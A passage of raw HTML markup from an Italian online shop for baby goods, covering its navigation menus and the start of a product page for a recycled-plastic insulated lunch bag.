href="https://www.elobaby.net/abbigliamento/scarpe-per-bambini/booties.html">Booties</a></li></ul></li></ul></div></div></div></li></ul></li> <li class="accessory mega-menu-item mega-menu-fullwidth menu-3columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/accessori.html" class="level0 dropdown-toggle"><span data-hover="Accessori">Accessori</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="top_content static-content col-12"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu1.webp?v=2" alt="Accessories" class="ImgAccessoryFirst lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu2.webp?v=2" alt="Accessories" class="ImgAccessorySecond lazyLoadCustom" width="218" height="155"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/accessories_menu3.webp?v=2" alt="Accessories" class="ImgAccessoryThird lazyLoadCustom" width="218" height="155"></div></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-portare.html"><span class="mega-menu-sub-title">Accessori Per Portare</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-82-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-82-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cover-per-portare.html">Cover Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/giacche-per-portare.html">Giacche Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/felpa-per-portare.html">Felpa Per Portare</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/borse-e-marsupi.html">Borse e Marsupi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/copri-spallacci.html">Copri spallacci</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/anelli.html">Anelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-portare/cappuccio-e-scaldacollo.html">Cappuccio e scaldacollo</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-il-mare.html"><span class="mega-menu-sub-title">Accessori per il mare</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-passeggino.html"><span class="mega-menu-sub-title">Accessori per passeggino</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-per-bambini.html"><span class="mega-menu-sub-title">Accessori Per Bambini</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-84-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-84-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/marsupio-per-bambole.html">Marsupio per Bambole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/tappeti.html">Tappeti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/caschi.html">Caschi</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/occhiali-da-sole.html">Occhiali da sole</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/zainetti.html">Zaini<span class="label-menu">Ergobag!</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/ombrelli.html">Ombrelli</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/guantiperbambini.html">Guanti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/smalti.html">Smalti</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/portafoglio.html">Portafoglio</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/spille.html"><span class="mega-menu-sub-title">Spille</span></a></li><li class="level1"><a href="https://www.elobaby.net/accessori/termometro.html"><span class="mega-menu-sub-title">Termometro</span></a></li></ul></div><div class="col-4"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/accessori/accessori-auto.html"><span class="mega-menu-sub-title">Accessori Auto</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-223-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-223-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-auto/copri-seggiolino.html">Copri Seggiolino</a></li><li class="level2"><a href="https://www.elobaby.net/accessori/accessori-per-bambini/sicurezza.html">Sicurezza</a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/accessori/collane-allattamento-1459.html"><span class="mega-menu-sub-title">Collane Allattamento</span></a></li></ul></div></div></div></li></ul></li> <li class="game mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/giochi.html" class="level0 dropdown-toggle"><span data-hover="Giochi">Giochi</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/game_menu.webp?v=2" alt="Giochi" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/bambole.html"><span class="mega-menu-sub-title">Bambole</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/legno.html"><span class="mega-menu-sub-title">Giochi in Legno</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/equilibrio.html"><span class="mega-menu-sub-title">Equilibrio </span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/musicali.html"><span class="mega-menu-sub-title">Musicali</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/greenrubbertoys.html"><span class="mega-menu-sub-title">Pannello Montessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/torre-montessoriana.html"><span class="mega-menu-sub-title">Torre Montessoriana</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/da-spiaggia.html"><span class="mega-menu-sub-title">Da Spiaggia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/puzzle.html"><span class="mega-menu-sub-title">Puzzle</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/teepee.html"><span class="mega-menu-sub-title">Tenda Teepee</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/creativi.html"><span class="mega-menu-sub-title">Creativi</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/bici.html"><span class="mega-menu-sub-title">Bici</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/cameretta.html"><span class="mega-menu-sub-title">Cameretta</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-societa.html"><span class="mega-menu-sub-title">Giochi di societ&agrave;</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-da-giardino.html"><span class="mega-menu-sub-title">Giochi da giardino</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/giochi-di-stoffa.html"><span class="mega-menu-sub-title">Giochi di Stoffa</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/prima-infanzia.html"><span class="mega-menu-sub-title">Prima infanzia</span></a></li><li class="level1"><a href="https://www.elobaby.net/giochi/triangolo-di-pikler.html"><span class="mega-menu-sub-title">Triangolo di Pikler</span></a></li></ul></div></div></div></li></ul></li> <li class="pappa mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/pappa.html" class="level0 dropdown-toggle"><span data-hover="Pappa">Pappa</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-6-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-6-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/papa_menu.webp?v=2" alt="Pappa" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/piatti.html"><span class="mega-menu-sub-title">Piatti</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/bavaglini.html"><span class="mega-menu-sub-title">Bavaglini</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/biberon.html"><span class="mega-menu-sub-title">Biberon</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/borracce.html"><span class="mega-menu-sub-title">Borracce</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/cucchiaino.html"><span class="mega-menu-sub-title">Posate</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/porta-merenda.html"><span class="mega-menu-sub-title">Porta merenda</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/pappa/seggioloni.html"><span class="mega-menu-sub-title">Seggioloni</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tovagliette.html"><span class="mega-menu-sub-title">Tovagliette</span></a></li><li class="level1"><a href="https://www.elobaby.net/pappa/tazze-e-bicchieri.html"><span class="mega-menu-sub-title">Tazze e Bicchieri</span></a></li></ul></div></div></div></li></ul></li> <li class="ecology mega-menu-item mega-menu-fullwidth menu-4columns level0 category-menu level0 dropdown"><a href="https://www.elobaby.net/prodotti-ecologici.html" class="level0 dropdown-toggle"><span data-hover="Ecologici">Ecologici</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul class="dropdown-menu" id="mobile-menu-5-1"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-5-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li><div class="mega-menu-content"><div class="line"><div class="left_content static-content col-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="#" data-src="https://www.elobaby.net/media/wysiwyg/elobaby/ecological.webp?v=2" alt="Ecologicial" class="lazyLoadCustom" width="218" height="155"></div></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/pannolini-lavabili.html"><span class="mega-menu-sub-title">Pannolini lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/cover-pannolini-lavabili.html"><span class="mega-menu-sub-title">Cover Pannolini Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/assorbenti-lavabili.html"><span class="mega-menu-sub-title">Assorbenti Lavabili</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/inserti.html"><span class="mega-menu-sub-title">Inserti &amp; Accessori</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/prefold.html"><span class="mega-menu-sub-title">Prefold</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/organicup.html"><span class="mega-menu-sub-title">Coppetta Mestruale</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/wet-bag.html"><span class="mega-menu-sub-title">Wet Bag</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/telo-per-cambio.html"><span class="mega-menu-sub-title">Telo Per Cambio</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/coppette-assorbilatte.html"><span class="mega-menu-sub-title">Coppette assorbilatte</span></a></li></ul></div><div class="col-3"><ul class="sub-menu"><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mutandine-trainers.html"><span class="mega-menu-sub-title">Mutandine trainers</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/costumi.html"><span class="mega-menu-sub-title">Costumi</span></a></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/igiene.html"><span class="mega-menu-sub-title">Igiene</span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="fa fa-chevron-right"></span></a></span><ul id="mobile-menu-cat-72-1" class="sub-menu"><li class="hidden-des"><a onclick="toggleEl(this,'mobile-menu-cat-72-1')" href="javascript:void(0)" class=""><span class="nav-back"><i class="fa fa-chevron-left"></i> Back</span></a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-casa.html">Prodotti per la Casa</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/prodotti-per-la-persona.html">Prodotti per la Persona</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/igiene-bambino.html">Igiene Bambino</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/cosmetici-solidi.html">Cosmetici Solidi</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/creme-solari.html">Creme Solari</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/antizanzare.html">AntiZanzare</a></li><li class="level2"><a href="https://www.elobaby.net/prodotti-ecologici/igiene/asciugamano.html">Asciugamano </a></li></ul></li><li class="level1"><a href="https://www.elobaby.net/prodotti-ecologici/mascherine.html"><span class="mega-menu-sub-title">Mascherine</span></a></li></ul></div></div></div></li></ul></li> <li class="mega-menu-item megamenu-homelink logo-item"> <a href="https://www.elobaby.net/" class="level0"><img class="lazyload newClass" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22208%22%20height%3D%2257%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/logo/default/logo.png" alt="Elobaby" width="208" height="57"></a> </li> <li class="giftproduct category-menu level0"><a href="https://www.elobaby.net/buono-regalo.html" class="level0"><span data-hover="Buono regalo">Buono regalo</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/libri.html" class="level0"><span data-hover=" Libri"> Libri</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/outlet.html" class="level0"><span data-hover="Outlet">Outlet</span></a></li> <li class=" category-menu level0"><a href="https://www.elobaby.net/seggiolini-auto.html" class="level0"><span data-hover="Seggiolini/Passeggini">Seggiolini/Passeggini</span></a></li> </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="idt6aaVvmD" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s/" >Accedi</a></li></ul></div></div></div></div><div class="col-lg-1 col-md-4 col-sm-4 col-xs-auto mobile-item-col"><div class="table-icon-menu pull-right"> <section class="amsearch-wrapper-block" data-amsearch-wrapper="block" data-bind=" scope: 'amsearch_wrapper', mageInit: { 'Magento_Ui/js/core/app': { components: { amsearch_wrapper: { component: 'Amasty_Xsearch/js/wrapper', data: {&quot;url&quot;:&quot;https:\/\/www.elobaby.net\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.elobaby.net\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.elobaby.net\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:false,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:700,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s&quot;,&quot;color_settings&quot;:{&quot;border&quot;:&quot;000000&quot;,&quot;hover&quot;:&quot;e8e8e8&quot;,&quot;highlight&quot;:&quot;00E66B&quot;,&quot;background&quot;:&quot;ffffff&quot;,&quot;text&quot;:&quot;0B2945&quot;,&quot;hover_text&quot;:&quot;a20ead&quot;,&quot;search_button&quot;:&quot;1979c2&quot;,&quot;search_button_text&quot;:&quot;ffffff&quot;},&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:true} } } } }"><a class="icon-close -close -icon" data-bind=" event: { click: close }, visible: opened">x</a> <div class="amsearch-form-block" data-bind=" style: { width: resized() ? data.width + 'px' : '' }, css: { '-opened': opened }, afterRender: initCssVariables"> <button class="amsearch-button -loupe -icon mobile-icon-search" data-bind=" event: { click: inputValue.bind(this, '') }, hasFocus: focused " ></button> <section class="amsearch-input-wrapper" data-bind=" css: { '-dynamic-width': data.isDynamicWidth, '-match': $data.readyForSearch(), '-typed': inputValue && inputValue().length }"><input type="text" name="q" placeholder="Enter&#x20;Keyword&#x20;or&#x20;Item" class="amsearch-input" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false" data-amsearch-block="input" enterkeyhint="enter" data-bind=" afterRender: initInputValue, hasFocus: focused, value: inputValue, event: { keypress: onEnter }, valueUpdate: 'input'"><!-- ko template: { name: templates.loader } --><!-- /ko --><button class="amsearch-button -close -clear -icon" style="display: none" data-bind=" event: { click: inputValue.bind(this, '') }, attr: { title: $t('Clear Field') }, visible: inputValue && inputValue().length"></button> <button class="amsearch-button -loupe -clear -icon -disabled" data-bind=" event: { click: search }, css: { '-disabled': !$data.match() }, attr: { title: $t('Search') }"></button></section> <section class="amsearch-result-section" data-amsearch-js="results" style="display: none;" data-bind=" css: { '-small': $data.data.width < 700 && !$data.data.fullWidth }, afterRender: function (node) { initResultSection(node, 1) }, style: resultSectionStyles(), visible: $data.opened()"><!-- ko if: !$data.match() && $data.preload() --><!-- ko template: { name: templates.preload } --><!-- /ko --><!-- /ko --><!-- ko if: $data.match() --><!-- ko template: { name: templates.results } --><!-- /ko --><!-- /ko --><!-- ko if: $data.message() && $data.message().length --><!-- ko template: { name: templates.message } --><!-- /ko --><!-- /ko --></section></div></section> <div class="dropdown dropdown-toplinks"><button class="dropdown-toggle" type="button" data-toggle="dropdown"><i class="pe-7s-user"></i> <span class="label">Account</span></button><div class="dropdown-menu"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Confronta&#x20;Prodotti" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Confronta Prodotti <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li> <a href="https://www.elobaby.net/customer/account/">Il mio account </a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://www.elobaby.net/guestwishlist/">La mia lista desideri <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://www.elobaby.net/customer/account/create/" id="idt6aaVvmD" >Crea un Account</a></li> <li class="link authorization-link" data-label="o"><a href="https://www.elobaby.net/customer/account/login/referer/aHR0cHM6Ly93d3cuZWxvYmFieS5uZXQvcGFwcGEvcG9ydGEtbWVyZW5kYS9ib3JzYS10ZXJtaWNhLWluLXJwZXQtYm90dGlnbGlhLWRpLXBsYXN0aWNhLXJpY2ljbGF0YS1wdWNrYXRvci1pbi12YXJpLWNvbG9yaS5odG1s/" >Accedi</a></li></ul></div></div> <div class="header-wl"><a href="https://www.elobaby.net/wishlist/"><i class="pe-7s-like"></i> <span class="label">My Wishlist</span></a></div> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.elobaby.net/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span> <span class="label">Carrello</span></a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><h3 class="close-minicart">mini carrello <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button></h3><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div></div></div> <button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button></header> <div class="breadcrumbs"><div class="container"><ul class="items"> <li class="item 0"> <a href="https://www.elobaby.net/" title="Vai alla Home Page">Home</a> </li> <li class="item 1"> <a href="https://www.elobaby.net/pappa.html" title="Pappa">Pappa</a> </li> <li class="item 2"> <a href="https://www.elobaby.net/pappa/porta-merenda.html" title="Porta merenda">Porta merenda</a> </li> <li class="item 3"> Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori </li> </ul></div></div><section id="maincontent" class="page-main container"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div><div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: message.text"></div></div></div></div></div><div class="row"><div class="column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-info-main"> <div class="oney-wrapper oney-product"></div> </div><input name="form_key" type="hidden" value="Ye8rfBfEcX2IodqU" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="adyen-checkout-action_modal"></div> <input id="mgs_template_layout" type="hidden" name="mgs_template_layout" value="0"><input id="galleryPopup" type="hidden" name="galleryPopup" value="1"> <div id="popup-gallery" class="no-display"> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_005_1637850868.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_006_1637850868.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_003_1637850868.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_002_1637850868.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb101_001_1653300627.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb70_001_1619695522.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb71_001_1619695548.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> <a href="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/d/o/download_41_.jpg" class="lb" title="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori">Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori</a> </div> <div class="no-display price product-price">6</div> <div class="row product-detail-infomation-sticky-parent"><div class="col-sm-6 col-xs-12 product-gallery-popup"><div class="product-detail-media"> <input id="glr_layout" type="hidden" name="glr_layout" value="0"><input id="zoom_image" type="hidden" name="zoom_image" value="0"><input id="lbox_image" type="hidden" name="lbox_image" value="1"><input id="zoom_mobile" type="hidden" name="zoom_mobile" value="0"><input id="view_type" type="hidden" name="view_type" value=""><div class="xxx product media"> <div id="owl-carousel-gallery" class="owl-carousel gallery-horizontal"> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_005_1637850868.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_005_1637850868.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_005_1637850868.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div> <div class="product item-image imgzoom" data-zoom="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_006_1637850868.jpg"> <a class="lb" href="https://www.elobaby.net/media/catalog/product/cache/397e14425270d796cc66a073da915d8f/c/o/coolb76_006_1637850868.jpg"><img class="lazyload img-responsive" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%221%22%20height%3D%221%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://www.elobaby.net/media/catalog/product/cache/4acdf3ce74a313d20da2a4f905986735/c/o/coolb76_006_1637850868.jpg" alt="Borsa Termica in RPET (bottiglia di plastica riciclata) Puckator in vari colori"/></a> </div> <div class="product item-image imgzoom" 